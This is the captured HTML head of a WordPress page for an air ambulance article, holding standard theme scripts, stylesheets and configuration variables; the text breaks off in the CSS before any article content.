

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airambulanceguides.com/affordable-air-ambulance-service-way/
body_size: 54355
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Is Affordable Air Ambulance Service on its Way? | Air Ambulance Guides</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://airambulanceguides.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Air Ambulance Guides &raquo; Feed" href="https://airambulanceguides.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Ambulance Guides &raquo; Comments Feed" href="https://airambulanceguides.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Ambulance Guides &raquo; Is Affordable Air Ambulance Service on its Way? Comments Feed" href="https://airambulanceguides.com/affordable-air-ambulance-service-way/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/airambulanceguides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://airambulanceguides.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://airambulanceguides.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CLato%3A700%2C400%7CMerriweather%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://airambulanceguides.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://airambulanceguides.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://airambulanceguides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://airambulanceguides.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airambulanceguides.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://airambulanceguides.com/affordable-air-ambulance-service-way/" />
<link rel='shortlink' href='https://airambulanceguides.com/?p=392' />
<link rel="alternate" type="application/json+oembed" href="https://airambulanceguides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairambulanceguides.com%2Faffordable-air-ambulance-service-way%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://airambulanceguides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairambulanceguides.com%2Faffordable-air-ambulance-service-way%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/airambulanceguides.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#C8DE32;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#dff837;--news-hub-medium-gray:#999999}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/airambulanceguides.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/airambulanceguides.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dff837";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1d2fbf969a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#0f0f0f}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dff837}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dff837 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dff837}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter 